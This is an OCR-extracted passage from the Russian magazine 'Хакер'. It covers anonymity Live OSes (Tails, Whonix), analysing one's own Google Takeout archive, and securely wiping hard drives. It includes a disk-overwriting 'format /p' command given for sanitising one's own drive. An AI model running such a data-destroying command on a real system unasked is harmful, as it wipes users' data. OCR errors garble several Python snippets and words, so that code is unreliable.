Для совместной анонимной работы в режиме реального времени в Tails интегрирована утилита Gobby. Она поддерживает Unicode, подсветку синтаксиса популярных языков программирования и выделение цветом фрагментов текста, добавленных разными пользователями. Ее версии также доступны для Windows и macOS.

![](_page_26_Picture_738.jpeg)

Совместная анонимная работа в Tails

Несмотря на солидный возраст (проекту уже почти девять лет), Tails до сих пор подвержена странным глюкам. Например, при чтении новостей через Lifегеа временами с экрана пропадает ее поисковая выдача или вовсе завершаются все приложения. Происходит это не постоянно, и отловить взаимосвязь с какими-то определенными действиями нам пока не удалось.

![](_page_26_Picture_739.jpeg)

Новости без цензуры

#### **WHONIX**

Пожалуй, это наименее тривиальная операционка в сегодняшнем обзоре. Она поставляется в виде готовых виртуальных машин (.ova) и состоит из двух взаимосвязанных частей.

Серверная часть называется Whonix-Gateway, а клиентская - Whonix Workstation. Последний стабильный релиз был выпущен 31 мая 2016 года. По умолчанию в Whonix задано имя пользователя user и пароль changeme. Для использования Whonix нужно скачать обе виртуалки, импортировать их конфиги средствами VirtualBox и поочередно запустить, начиная с Gateway.

![](_page_26_Picture_740.jpeg)

Дальнейшая настройка выполняется при помощи мастера в несколько кликов. Колдовать в консоли не потребуется.

Импортируем виртуалки Whonix

![](_page_26_Picture_45.jpeg)

Серверная часть возьмет на себя маршрутизацию через Tor и VPN, обработку запросов DNS и фильтрацию сетевых пакетов.

![](_page_26_Figure_47.jpeg)

Такой подход позволяет скрыть все данные пользователя на одной виртуальной машине, в то время как атакам подвергается другая - Gateway. Заодно так решается известная проблема деанонимизации. Нет риска утечки реального айпишника из-за DNS leak и глюков маршрутизации.

![](_page_26_Figure_49.jpeg)

Статус подключения к Tor

Даже если серверную часть Whonix взломают, атакующий не вычислит твой айпишник и не доберется до твоих документов и биткойнов, поскольку они хранятся в другой (клиентской) виртуалке.

Список предустановленных программ у Whonix довольно стандартен: браузер Тог, мессенджеры Tor Messenger, Тох и Ricochet, почтовые клиенты Mozilla Thunderbird и TorBirdy с поддержкой PGP, безопасная передача файлов через SCP (RCP через SSH) и системные утилиты. Полный список с разбивкой по категориям смотри здесь.

Как и у всякой виртуалки, надежность Whonix зависит от степени защищенности основной операционной системы. Ее можно запустить на компьютерах с Windows, macOS или Linux.

![](_page_26_Picture_741.jpeg)

![](_page_26_Picture_742.jpeg)

Варианты запуска Whonix

Одним из самых надежных вариантов считается запуск Whonix в Qubes OS на доверенном железе с эталонной прошивкой. Это форк Fedora от Йоанны Рутковской, использующий гипервизор Xen. Данная операционка не относится к Live-дистрибутивам и потому не рассматривается в текущем обзоре. Однако ее принципиальное устройство уже описывалось ранее на страницах «Хакера».

#### **ВЫВОДЫ**

Среди дистрибутивов для анонимного веб-серфинга и обхода интернет-цензуры есть как очень разрекламированные (Tails, Subgraph OS), но не слишком удобные, так и менее известные, но более функциональные (MOFO, Kodachi). Именно на последние я советую обратить внимание при выборе Live OS.

В данный обзор не попали дистрибутивы, разработка которых была приостановлена два года назад или более. Это JonDo, Sabayon Linux, благословленный АНБ TENS, Discreete Linux, IprediaOS и многие другие. Это не значит, что они плохие, просто сейчас появились более актуальные, а свой форк анонимного линукса не делал только ленивый. З

![](_page_26_Picture_61.jpeg)

#### WWW

- Про анонимность и псевдонимность
- •Десять СОВЕТОВ **VPN**  $\Pi$ **ИСПОЛЬЗОВАНИЮ**
- **от МОFO Linux** • Справочник по Subgraph OS

![](_page_27_Picture_1.jpeg)

Как известно, Google хранит огромное количество данных о своих пользователях, чем его непрерывно попрекают. Под напором критики в Google создали механизм, который позволяет взять и выкачать все свои данные. Этот сервис называется Takeout, и у него могут быть разные интересные применения, о которых мы и поговорим. А заодно детально изучим то, что он выдает на руки пользователю.

Причины взять и забрать всё могут быть разными. Например, ты хочешь мигрировать на другой сервис и перенести туда свои данные: без конвертации вряд ли обойдется, но иногда это оправданная морока. Или, может быть, ты хочешь сделать какую-то аналитическую систему в духе лайфлоггинга и quantified self и тебе в этом помогут накопленные в Google данные. Или страна, в которой ты живешь, вдруг решила отгородить свой интернет каким-нибудь великим файрволом, после чего Google окажется за бортом. Увы, бывает и такое.

Я за последние двенадцать лет немало пользовался продуктами Google, тестируя многие из них в рамках обзоров, и никогда не выключал следящие механизмы. Возможно, ты скажешь, что это безумие, но, во-первых, Google относится к моим данным бережно и причин для паники пока не давал, а во-вторых, я ни в коем случае не пропагандирую такой подход. Так что считай, что я терплю этот кошмар, чтобы тебе не пришлось! :-)

Итак, чтобы получить свои архивы, нужно зайти в окошко по адресу takeout.google.com, выставить галочки напротив интересующих тебя сервисов и подождать некоторое (ощутимое) время. Когда я запросил полный архив, ссылка пришла через день, то есть больше чем через 24 часа. В письме робот Google бодро сообщил, что данные собраны по 36 продуктам, занимают 63,6 Гбайт и разбиты по трем архивам. Причем основной объем пришелся на первые два, а третий оказался зазипованной страницей с каталогом всего выданного.

![](_page_27_Picture_810.jpeg)

Если не хочешь качать такие объемы, то заказывай частичные архивы, которые будут включать не все сервисы. Например, если выключить Photos, YouTube и Gmail, а также Drive, если ты там хранишь что-то помимо тестовых документов, то может получиться всего несколько сот мегабайтов. Кстати, чем меньше архив, тем быстрее приходит ссылка на скачивание.

#### **ПОИСК**

Начнем с одной из самых занимательных вещей - истории поисковых запросов. Она лежит в папке **Searches** и разбита на файлы по три месяца, к примеру 2006-01-01 January 2006 to March 2006.json. Если откроешь один из них, то увидишь, что информация о каждом запросе состоит всего из двух вещей: времени в формате Unix и искомой строки.

Для перевода времени можно использовать какой-нибудь онлайновый конвертер, а если нужно будет сконвертировать массово, то это делается одной строкой на Python (замени слово «время» на свое значение):

datetime.datetime.fromtimestamp(int("время")).strftime('%d-%m%-%Y %H:

#### %M:%S')

Но подробным анализом я предлагаю тебе заняться самостоятельно. Мы же забавы ради попробуем поискать вхождения тех или иных строк при помощи grep. Поскольку данные сохранены в JSON, их сначала нужно будет сконвертировать в строки - я для этого использовал утилиту gron, о которой недавно писал в рубрике WWW.

Если у тебя установлен gron, можешь написать что-то в таком духе:

\$ for F in \*; do cat "\${F}" | gron | grep "xakep"; done

И увидишь все свои запросы со словом хакер за все время. Какие еще ключевики можно попробовать? Ну например, слово «скачать». :-) Или вот занятная идея: если поискать символ @, то ты найдешь все почтовые адреса и аккаунты Twitter, которые ты пробивал через Google.

Обрати внимание, что здесь нет поиска по картинкам и видео, но мы их еще обнаружим в папке My Activity.

![](_page_27_Picture_18.jpeg)

Пост о том, как сконвертировать историю запросов в Excel и потом анализировать

#### ЧАТЫ

Возможно, у тебя уже где-то спрятана папка со старыми логами ICQ и ты бы хотел присовокупить к ней еще и все когда-либо написанное через Google Talk и Hangouts. Это вполне реально, но, к сожалению, читать переписку в том виде, в котором она приходит из Takeout, практически невозможно (в отличие, кстати, от логов ICQ).

Весь текст экспортируется как единственный файл JSON плюс горка приложенных картинок — все это лежит в папке **Hangouts**. С картинками никаких проблем, а вот в JSON на каждое написанное сообщение приходится порядка двух десятков строк метаданных. Но пожалуй, главная головная боль в том, что вместо имени отправителя здесь ID пользователя.

Наверное, самое простое, что мы можем сделать, - это выкинуть всю мишуру и оставить только текст. По крайней мере можно увидеть какие-то, пусть и обезличенные, беседы.

#### \$ gron Hangouts.json | grep '.text'

Так хотя бы есть шанс что-то выловить.

#### GOOGLE+

Что действительно есть смысл бэкапить - это посты из социальной сети Google+, которая стремительно становится артефактом прошлого. Если ты, конечно, вообще когда-либо ей пользовался.

Данные поделены на три папки: Google+ Stream, Circles и Pages. Давай заглянем в них по порядку.

**Circles** - это контакты людей, организованные по «кругам» из Google Plus. Формат - vCard (VCF) с той информацией, которую люди сами о себе заполнили. Можно при желании одним махом импортировать в любую адресную книгу.

Папка **Pages** будет присутствовать в том случае, если у тебя имелись публичные страницы. Но ничего интересного там нет, разве что юзерпик и обложка страницы.

Также к данным Google+ стоит отнести папку **Profile**. В ней содержится JSON с копией всех тех данных, что ты заполнил о себе в этой соцсети. Основные интересные вещи лежат в структурах urls (ссылки на другие профили в соцсетях) и organizations (места работы с датами). Забавная деталь: при том, что у меня в профиле не указан возраст, здесь присутствует поле "ageRange": { "min": 21}, значение которого Google, кажется, определил самостоятельно.

Самое главное ты найдешь в папке Google+ Stream. Здесь в качестве отдельных HTML свалены все твои посты с комментариями и даже отдельные комментарии. Можно полистать и поностальгировать, а можно парой строк на Python с BeautifulSoup выдрать, к примеру, только тексты постов. Выбирать нужно будет элементы с классами entry-title и entry-content.

К сожалению, картинки из постов не бэкапятся автоматически - они так и остаются ссылками на сервер Google, который еще и не отдаст их без авторизации. Недоработочка!

#### **КАРТЫ**

Еще одна большая и важная категория личных данных. Начнем с простого папки MyMaps. Это маршруты, созданные тобой в Google Maps, - по одному файлу KMZ на маршрут.

KMZ — это формат Google Earth, который поддерживается и в других картографических приложениях. Ну а по сути это ZIP, в котором лежит файл KML, являющийся валидным XML. Если для твоих целей это по каким-то причинам не подходит, можешь воспользоваться сервисом GeoConverter и сконвертировать его, например, в GeoJSON, работать с которым слегка попроще.

Папка Maps (your places) содержит один файл - Saved Places.json. В нем собраны все твои закладки из Google Maps в виде очередной заковыристой структуры. Каждая из закладок - это элемент массива features, у которого есть заголовок, дата добавления, дата изменения и ссылка на Google Maps. А вот геокоординаты могут быть записаны по-разному: как поле geometry с массивом coordinates или как Location с полями Latitude и Longitude, но оно же (чтобы жизнь медом не казалась) может

называться, например, Geo Coordinates. В общем, при желании учесть все эти особенности не слишком тяжело, но могло бы быть и попроще.

Наконец, самая занимательная папка — это Location History — файл со всей историей твоих перемещений с мобильным телефоном в кармане за все время. У меня эти данные занимают 7,5 Мбайт.

Файл устроен очень просто, особенно в сравнении с другими архивами. Это огромный массив из структур, включающих в себя: время в формате Unix, широту, долготу и точность определения. Иногда к ним добавляются (вероятно, когда их удавалось определить) направление движения в градусах, высота в метрах и точность определения высоты.

Что делать с этим файлом, кроме как сохранить на память? Например, можешь поупражняться в его анализе на Python или на R. Есть и специализированный софт для ковыряния таких данных — Location History Visualizer Pro (стоит 70 долларов), а также любительские сервисы вроде They Know Where You've Been (если ты совсем уж не опасаешься делиться этими данными со случайными людьми).

![](_page_27_Picture_811.jpeg)

![](_page_27_Picture_812.jpeg)

Однако сам сервис Google здесь пока что вне конкуренции. К Google Maps прилагается утилита Timeline, где накопленные данные можно отсматривать по дням, и здесь, помимо голых данных, которые выдаются через Takeout, есть всякая аналитика. Google, например, определяет названия мест и заведений, которые ты посещал, и прекрасно различает транспортные средства (и может легко понять, например, на мотоцикле ты передвигался, на машине или на велосипеде).

#### **CHROME**

Это крайне интересная папка, которая содержит всю облачную часть Google Chrome (а может быть, и не всю - никогда нельзя быть уверенным!). Вот что в ней лежит.

- $\cdot$  **Bookmarks.html** содержимое закладок в виде списка HTML. Распарсить его не составит труда - знай хватай данные из a href и дели на секции по содержимому h3. Для многих закладок указано время добавления в формате Unix.
- Dictionary.csv по всей видимости, здесь должны быть исключения для проверки орфографии, которых у меня нет.
- $\cdot$  Extensions.json данные об установленных расширениях.
- SearchEngines.json данные о дополнительных поисковиках. Если тебе когда-нибудь понадобятся правила составления поисковых запросов к разным поисковикам, этот файл как раз пригодится. В остальных случаях — вряд ли.
- SyncSettings.json настройки Chrome.
- $\cdot$  Autofill.json в теории здесь должны быть данные для автоматического заполнения форм, но у меня только пустой массив. Похоже, если понадобится, эти данные проще вытащить из самого Chrome.
- **BrowserHistory.json** честно говоря, я ожидал увидеть в этой папке огромный кладезь личной информации: шутка ли - полный список всех сайтов, которые я когда-либо открывал в Chrome! Однако меня ждало разочарование: в этом файле перечислены лишь четырнадцать ссылок, которые я успел открыть в мобильном Chrome, когда скачал его посмотреть. На десктопе при этом внушительный список сайтов и включена галочка Sync Everything. Глюк Takeout?

Если с последним пунктом тебе повезет больше, то ты с легкостью сможешь проанализировать историю своих перемещений по интернету. Google coxраняет: тип перехода (по ссылке - LINK или напрямую - TYPED), заголовок страницы, URL, ID клиента (полезно, чтобы отличить свой десктоп от телефона и планшета) и время в формате Unix.

#### **MY ACTIVITY**

Это, пожалуй, одна из самых интересных папок, возможно даже более интересная, чем история поиска. Ее содержимое дает ответ на вопрос о том, как именно Google следит за пользователями. Пройдясь по папкам, ты можешь своими глазами увидеть, что он записывает каждые:

- переход на сайт, аффилированный с Google Adwords;
- книгу, открытую в Books;
- сайт, на который ты ходил через Chrome;
- использованный API (папка Developers);
- котировку, открытую в Finance;
- запрос к Goggles (поиск объектов на снимке);
- просмотр страницы в Google Play Store;
- обращение к справке (папка Help);
- запрос к Image Search и переход по ссылке;
- просмотр объекта на карте (Maps);
- поиск в Google News и чтение статьи на сайте-источнике;
- поисковый запрос и переход по ссылке из результатов (папка Search);
- поиск товара или покупку в магазине (папка Shopping);
- просмотр поездок в Google Trips;
- поиск видео и переход из результатов (Video Search);
- голосовой поиск (папка Voice and Audio);
- поисковый запрос и просмотр роликов на YouTube.

Отмечу, что история сайтов Chrome у меня была такая же полупустая, как и в папке самого Chrome, а раздел Shopping вообще никуда не годится: за двенадцать лет Google едва отследил пару настоящих покупок. Тем не менее массив информации очень внушительный. Особенно радуют файлы МРЗ в папке **Voice and Audio**: ты можешь послушать собственный голос, который произносит фразы из серии «Окей, Гугл...».

![](_page_27_Picture_75.jpeg)

#### **WWW**

Всю ту же информацию ты можешь просматривать и фильтровать на сайте myactivity.google.com. Там же можно удалить отдельные записи и отключить отслеживание отдельных активностей.

При этом формат, в котором все это выгружается, оставляет желать много лучшего. Это снова HTML с не самой удобоваримой разметкой и 150килобайтным куском Material Design в каждом файле. Я на скорую руку сочинил вот такой скриптик на Python, который можно закинуть в любую из папок и запустить.

import re  $text = open('MyActivity.html', 'r').read()$  $result = re.findall(r'body-1">(.+)\\ , text)$ for r in result: for s in  $r.split('>)$ : print  $s.split('(')]0]$ 

На выходе получишь очищенный текст, который можно, например, отправлять на вход дгер или продолжить структурировать дальше. В общем, огромное поле для деятельности.

#### **ОСТАЛЬНЫЕ ПРОДУКТЫ**

Подробно разбирать данные четырех десятков продуктов мы не будем, но вкратце все же пройдемся по оставшимся сервисам.

 $+1$  — HTML со списком страниц, которые ты когда-либо лайкал через Google+. В моем случае — четыре рандомные страницы.

**Bookmarks** — то же самое, но для закладок. У меня по невыясненным причинам здесь оказались исключительно закладки из Google Maps - то есть звездочки, которыми можно отметить место на карте. Формат - HTML со ссылками на Google Maps. Открыв его в редакторе, можно дополнительно вытащить время добавления и в некоторых случаях — геокоординаты. Все эти данные, впрочем, полностью продублированы в папке **Maps (your places)**, и в более удобном виде.

**Calendar** — пользовательские календари из Google Calendar в формате iCalendar (.ics), который поддерживается многими программами-календарями (в том числе Outlook, Thunderbird и эппловский Calendar). Так что их можно импортировать напрямую.

Photos. Если ты активно пользуешься Photos, то в этой папке будет огромный список подкаталогов - по одному на каждый день, на который приходится хоть один снимок. Хорошая новость заключается в том, что все фотографии хранятся и выгружаются в их исходном формате, даже если это огромные RAW. И (что немаловажно) даже если ты используешь бесплатную версию Photos, где вроде бы присутствует ограничение на качество снимков. К каждому снимку прилагается JSON с метаданными.

**YouTube**. В первую очередь ты здесь найдешь все ролики, которые когда-либо загружал на YouTube. Так же, как и фотографии, - в их исходных форматах. И конечно, к каждому прилагается JSON с метаданными. Также есть плей-листы, подписки в формате OPML, история просмотров и поисков в HTML (аналог того, что мы видели в My Activity) и даже комментарии тоже в HTML.

**Classic Sites** — сайты, созданные при помощи не особенно популярного сервиса Google Sites (что-то среднее между narod.ru и Wikia). Я когда-то давно сделал пару тестовых сайтов, после чего не трогал сервис годами. Тем не менее они до сих пор существуют и экспортируются через Takeout. Перекрестные ссылки работают локально, а вот картинки остаются на сервере Google. И внутрь страниц лучше не заглядывать — вместо исходников ты увидишь горы оптимизированного JS в худших традициях Google.

**Drive** — все документы из Google Drive. Текст экспортируется как DOCX, таблицы - XLSX, комментарии - как HTML с теми же названиями, что и документ. Удобно, что названия файлов соответствуют заголовкам и структура папок тоже сохраняется.

Google Pay. Информация из этого сервиса разделена на две папки. **Google Pay Send** — список транзакций, произведенных через Google Pay (у меня — пустой файл CSV), и Google Pay rewards, gift cards, offers (у меня — пустой PDF).

**Mail** — полный архив писем Gmail. В папке лежит всего один файл — A11 mail Including Spam and Trash.mbox. Его заголовок говорит сам за себя: это вся-вся почта, включая спам и мусор. Формат — Mbox, то есть, по сути, огромный текстовый файл, где подряд идут все письма с заголовками. Его несложно импортировать в большинство почтовиков, но гораздо проще будет подключить их непосредственно к Gmail и по IMAP выкачать только нужные папки. Takeout тут пригодится разве что в том случае, если ты захочешь забрать вообще все одним махом и так в виде архива и сохранить на будущее.

**Google My Business** - здесь в моем случае вообще ничего интересного, только JSON буквально из трех строчек: номер аккаунта, имя и фамилия и пометка personal.

**Contacts** — адресная книга из Gmail. Контакты разбиты на папки по группам, плюс есть папка All Contacts, которая объединяет (и дублирует) содержимое остальных. Внутри каждой папки — файл vCard и картинки с юзерпиков. Забавный эффект - тут картинки отображаются целиком, в том виде, в котором их загружали в Google. То есть если кто-то поместил свое лицо в кружок и решил, что остальное никто никогда не увидит, то он ошибается.

G Suite Marketplace - плагины для приложений Google, которые ты выставлял в фирменный магазин. Я не выставлял, поэтому у меня лишь один файл — readme.

Tasks - вот уже десять лет в глубинах Google существует сервис, предназначенный для ведения списков дел. Встретить его можно, например, в Gmail и Calendar. Здесь же ты можешь найти его «отгрузку» в виде довольно мудреной структуры в JSON.

**Google Play Books** - увидев, что в этой папке лежат подкаталоги с названиями книг, я уже было обрадовался: неужели найден способ получать копии книг, купленных в Play Books? Ха-ха. Нет, конечно. Вместо этого в каждом из подкаталогов — HTML с названием книги, именем автора, временем, когда книга была открыта последний раз, внутренним ID Play Books и ссылкой. Польза, конечно, сомнительная, но если книг много, то при желании можно вытащить их список, взяв названия и имена авторов из элементов с классами header u author.

Остается еще несколько продуктов, по которым в моем архиве ничего не было из-за того, что я ими никогда не пользовался. Это Blogger, Classroom, Fit, Play Music, Groups, Handsfree, Hangouts on Air, Keep, Search Contributions и Voice. Пожалуй, наибольшее упущение - это Кеер, но вот в этом репозитории ты можешь найти готовый парсер для его данных.

#### **ВЫВОДЫ**

фотографий Получается, что самые важные архивы, ПОМИМО ПОЧТЫ, и документов, - это Searches, Location History, BrowserHistory.json из папки Chrome *u* My Activity.

Можно ли в итоге сказать, что через Takeout выдают все личные данные? Вряд ли. Отсутствуют как минимум старые сервисы, поддержка которых прекращена: нет ни данных Google Reader, ни волн из Wave. Зная Google, я с трудом верю, что все эти данные уничтожены. Скорее их убрали в холодное хранилище.

В выгрузке Takeout при желании можно найти и другие пробелы. Отсутствие данных из десктопного Chrome я уже упоминал, но есть и менее очевидные вещи. Например, страница для онлайнового просмотра активностей содержит не только поисковые запросы, но и привязку к месту, откуда ты их делал. В папке My Activity ничего похожего пока нет.

Однако, несмотря на все эти недочеты, сотрудникам Google стоит сказать спасибо: редко когда разработчики сервиса тратят столько усилий на улучшение портативности данных и повышение прозрачности их сбора. В результате Takeout полезен не только для того, чтобы забрать свои вещички и скрыться с ними, но и для самой разной аналитики. З-

**ПРИВАТНОСТЬ** 

# **SAMETAEM**

![](_page_28_Picture_2.jpeg)

Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

КАК УНИЧТОЖИТЬ ДАННЫЕ БЫСТРС **VI BE3BO3BPATHO** 

Уничтожать улики и заметать следы — удел не самых законопослушных граждан. Мы же сегодня поговорим о том, как гарантированно удалить информацию с разнообразных носителей в тех случаях, когда ты собираешься продать, подарить или попросту выбросить диск, телефон или компьютер.

Скажу банальность: в разных типах устройств способы хранения информации сильно различаются. Более того, отличаются и способы удаления записанных данных. У пользователей «обычных дисков» — с вращающимися магнитными пластинами и без шифрования - именно удаление (перезапись) данных с других типов носителей часто вызывает удивление и непонимание. Поэтому начнем с магнитных дисков.

#### КАК УНИЧТОЖИТЬ ИНФОРМАЦИЮ НА ЖЕСТКОМ ДИСКЕ

В этом разделе под термином «жесткий диск» мы будем понимать классическое устройство с вращающимися пластинами и движущимися электромагнитными головками чтения-записи. Информация, записанная на пластину, так и остается на ней вплоть до момента, когда данные будут перезаписаны.

Традиционный способ удаления данных с магнитных дисков - форматирование. К сожалению, при использовании Windows даже полное форматирование диска может привести к разным - и временами неожиданным — результатам. Так, если используется ОС на Windows XP (или еще более старая версия Windows), при полном форматировании диска система вовсе не запишет нули в каждый сектор. Вместо этого ОС всего лишь произведет поиск плохих секторов с помощью последовательного чтения данных. Поэтому, если ты собираешься выбросить старый компьютер, работающий под управлением Windows XP, форматируй диск в командной строке, задав параметр /р: <число проходов>. В этом случае команда format перезапишет содержимое диска нулями столько раз, сколько задано параметром «число проходов>. Пример:

#### \$ format D: /fs:NTFS /p:1

Начиная с Windows Vista разработчики Microsoft изменили логику работы команды полного форматирования. Теперь форматирование диска действительно перезаписывает данные нулями, и параметр /р становится избыточ-HЫM.

Собственно, для обычного пользователя, не страдающего паранойей, на том все и заканчивается. Пользователи же, более обычного озабоченные безопасностью удаленных данных, могут вспомнить о существовавших пару десятилетий назад методах (кстати, очень дорогих), которыми на специальном оборудовании можно попробовать восстановить данные, анализируя остаточную намагниченность дорожек. Теоретическая идея метода в том, чтобы обнаружить следы информации, которая была ранее записана на дорожке, анализируя слабую остаточную намагниченность (вариация метода — анализ краевой намагниченности, когда считывать пытаются данпромежутков между дорожками). Метод прекрасно работал ные из для накопителей размером со шкаф и электромагнитами, которые могли сорвать с военного кокарду. Заметно худшие результаты метод показывал на дисках с объемом в десятки мегабайт и совсем плохо работал с накопителями, объем которых приближался к гигабайту (нет, это не ошибка, здесь речь именно о мегабайтах и гигабайтах).

![](_page_28_Figure_13.jpeg)

Для современных накопителей с высокой плотностью записи, объем которых измеряется в терабайтах, подтвержденных случаев успешного применения данного метода нет, а для дисков, использующих «черепичную» запись SMR, подход невозможен в принципе.

![](_page_28_Figure_15.jpeg)

Впрочем, чтобы исключить даже теоретическую возможность его использования, достаточно перезаписать диск не нулями, а некоторой последовательностью данных - иногда не один раз.

#### АЛГОРИТМЫ ГАРАНТИРОВАННОГО УНИЧТОЖЕНИЯ ИНФОРМАЦИИ

Во многих организациях используются специальные процедуры для утилизации устройств хранения информации, подразумевающие их санацию (безвозвратное уничтожение информации). Для уничтожения действительно секретной информации применяют деструктивные методы, но для данных, не представляющих особой ценности, допустимо использовать и программные алгоритмы. Таких алгоритмов существует великое множество.

Начнем, пожалуй, с широко известного, но неверно интерпретируемого американского стандарта DoD 5220.22-М. Большинство бесплатных и коммерческих приложений, которые поддерживают этот стандарт, ссылаются на старую (действовавшую до 2006 года) его ревизию. Действительно, с 1995-го по 2006-й «военный» стандарт уничтожения информации разрешал использовать метод перезаписи данных. Стандарт подразумевал трехкратную перезапись диска. Первым проходом выполнялась запись любого символа, затем — его XOR-комплимента и, наконец, в последнем проходе — случайной последовательности. Например, так:

#### $01010101 > 10101010 > 11011010*$

![](_page_28_Picture_400.jpeg)

В настоящее время военными этот алгоритм не используется; для санации носители физически уничтожают или полностью размагничивают, что называется, «в горниле ядерного взрыва». Однако для уничтожения несекретной информации этот алгоритм до сих пор применяется в различных государственных учреждениях США.

Канадская полиция уничтожает несекретную информацию при помощи утилиты DSX собственной разработки. Утилита перезаписывает данные нулями, затем — единицами, после чего записывает на диск последовательность данных, в которой закодирована информация о версии утилиты, дате и времени уничтожения данных. Секретная информация все так же уничтожается вместе с носителем.

Примерно так:

#### 00000000 > 11111111 > 10110101\*

#### предопределенная кодированная последовательность

Похожим образом предлагает уничтожать информацию известный специалист в области криптографии Брюс Шнайер. Предложенный им алгоритм отличается от канадской разработки лишь тем, что третьим проходом записывается не предопределенная последовательность данных, а псевдослучайная. В момент публикации этот алгоритм, использующий генератор случайных чисел для перезаписи, подвергался критике как более медленный в сравнении с алгоритмами, которые записывали предопределенную последовательность данных. На сегодняшний (а также вчерашний и позавчерашний) день трудно себе представить процессор, который способна хоть как-нибудь нагрузить такая простая задача, но на момент публикации алгоритма в 1993 году в ходу были процессоры класса і486, работавшие на частотах порядка 20-66 МГц...

Примерно так:

#### 00000000 > 11111111 > 10110101\*

#### псевдослучайные данные

В Германии для уничтожения несекретных данных принят несколько другой подход. Стандарт BSI Verschlusssachen-IT-Richtlinien (VSITR) позволяет использовать от двух до шести проходов (в зависимости от классификации информации), записывающих поочередно псевдослучайную последовательность и ее XOR-комплимент. Последним проходом записывается последовательность 01010101.

Примерно так:

#### $01101101*$  >  $10010010**$  > 01010101

![](_page_28_Picture_401.jpeg)

Наконец, в качестве технического курьеза приведем алгоритм Питера Гутпредложившего перезапись в 35 проходов. Опубликованный мана, в 1996 году алгоритм был основан на теоретическом предположении уровня остаточного магнетизма в 5% и уже на момент публикации выглядел всего лишь теоретическим изыском. Тем не менее и этот алгоритм поддерживается многими приложениями для уничтожения информации. Фактически же его использование избыточно и совершенно бессмысленно; даже трехкратная перезапись информации по любому из описанных выше алгоритмов даст точно такой же результат. Какой алгоритм использовать? Для современных (не старше 10-15 лет) жестких дисков однократной перезаписи псевдослучайной последовательностью более чем достаточно для надежного уничтожения информации. Все, что делается сверх этого, способно лишь успокоить внутреннюю паранойю, но никак не уменьшить вероятность успешного восстановления информации.

#### ПРИЛОЖЕНИЯ ДЛЯ БЕЗОПАСНОГО УДАЛЕНИЯ ДАННЫХ С **МАГНИТНЫХ НОСИТЕЛЕЙ**

Как мы выяснили, для безопасного удаления данных с жесткого диска желательно перезаписать его содержимое случайной последовательностью битов, но можно и воспользоваться одним из существующих алгоритмов по уничтожению данных. Проще всего это сделать при помощи одной из доступных утилит. Трудность представляет лишь выбор качественного и при этом бесплатного приложения, ведь утилитами класса Secure Erase под завязку забиты многочисленные файловые архивы.

Хорошо себя зарекомендовала программа DBAN. Приложение работает исключительно в режиме загрузки (программа распространяется в качестве загрузочного образа, точнее — самораспаковывающегося архива, который при запуске предложит этот образ создать) и поддерживает большинство стандартов уничтожения данных. Открытый исходный код позволяет убедиться не только что программа делает именно то, что обещает, но и что для генерации псевдослучайной последовательности использован правильный генератор случайных цифр.

![](_page_28_Figure_39.jpeg)

Альтернативный вариант — бесплатное, но проприетарное приложение CBL Data Shredder. Приложение разработано специалистами в области восстановления данных и поддерживает большинство существующих стандартов уничтожения информации. CBL также позволяет создать загрузочную флешку, при помощи которой можно полностью очистить диск.

![](_page_28_Picture_402.jpeg)

![](_page_28_Picture_42.jpeg)

### ЗАМЕТАЕМ СЛЕДЫ KAK YHИЧТОЖИТЬ ДАННЫЕ БЫСТРО<br>И БЕЗВОЗВРАТНО

#### ДИСКИ С АППАРАТНЫМ ШИФРОВАНИЕМ

Иногда информацию нужно удалить быстро, буквально мгновенно. Очевидно, что сделать это на логическом уровне для магнитного диска невозможно: требуется полностью перезаписать весь объем информации, что может занять многие часы работы. Однако решение существует, и довольно давно: это жесткие диски с шифрованием на аппаратном уровне. Стандартов аппаратного шифрования существует несколько, самые распространенные -Opal и eDrive. Объединяет эти стандарты то, что при включении шифрования все данные на таком жестком диске будут автоматически зашифрованы при записи и расшифрованы при чтении.

Нас же сейчас интересует другая особенность таких дисков, а именно мгновенное и безвозвратное уничтожение данных. Реализовано это через стандартную команду ATA Secure Erase, которую можно выполнить с помощью стандартной утилиты hdparm. Для магнитных накопителей, использующих аппаратное шифрование, команда Secure Erase мгновенно уничтожит ключ шифрования, так что расшифровать записанную на диске информацию станет нельзя. При использовании диском стойкого шифрования с ключом длиной от 128 бит расшифровать данные будет совершенно невозможно.

Кстати, использовать hdparm можно и на обычных, незашифрованных дисках. Правда, время работы команды будет мало отличаться от обычной посекторной перезаписи содержимого диска - просто потому, что именно посекторную перезапись она и выполнит.

Впрочем, hdparm не панацея. Аппаратное шифрование используется в основном в жестких дисках, предназначенных для работы в специфических условиях (корпорациях, хостинговых и облачных компаниях). Даже если ты установишь такой жесткий диск в свой домашний компьютер и включишь аппаратное шифрование, есть вероятность, что команда Secure Erase не сработает как надо из-за особенностей BIOS. В домашних условиях использовать чисто аппаратное шифрование без поддержки со стороны операционной системы - не самое лучшее и далеко не самое надежное решение.

Пожалуй, стоит упомянуть, что существует целый класс жестких дисков, которые поставляются с уже активированным шифрованием всего накопителя. Любая информация, которую запишут на такой диск, будет автоматически зашифрована криптографическим ключом. Если пользователь не установит пароль, то криптографический ключ не будет зашифрован и все данные будут доступны сразу после инициализации накопителя.

![](_page_29_Picture_10.jpeg)

Принцип работы жесткого диска с аппаратным шифрованием, если пароль не задан (источник: ibm.com)

Если же пользователь установит пароль на диск, то при инициализации диска (только выключение и включение, но не сон или гибернация - на этой особенности построен целый ряд атак на подобные диски) криптографический ключ будет зашифрован паролем и доступ к данным будет невозможен до тех пор, пока ты не введешь правильный пароль.

![](_page_29_Picture_13.jpeg)

Принцип работы жесткого диска с аппаратным шифрованием с установленным паролем (источник: ibm.com)

Легко догадаться, что уничтожение криптографического ключа делает доступ к данным невозможным. Да, ты сможешь считать информацию с диска, но расшифровать ее будет нельзя. На таких дисках команда ATA Secure Erase в первую очередь уничтожает именно криптографический ключ и лишь затем начинает затирать данные.

Такие диски используются практически во всех хостинговых и облачных компаниях. Очевидно, что такое шифрование никак не защитит от атак на уже загруженную систему. Его цель — предотвратить несанкционированный доступ к информации при физическом извлечении диска, например если сервер украдут.

#### САМОЕ НАДЕЖНОЕ УДАЛЕНИЕ ДАННЫХ

Рассмотренный выше способ с утилитой hdparm требует, чтобы диск поддерживал аппаратное шифрование, что далеко не факт для обычных потребительских накопителей. В домашних условиях быстрее и надежнее всего уничтожать информацию с зашифрованных разделов, для которых достаточно затереть криптографический ключ.

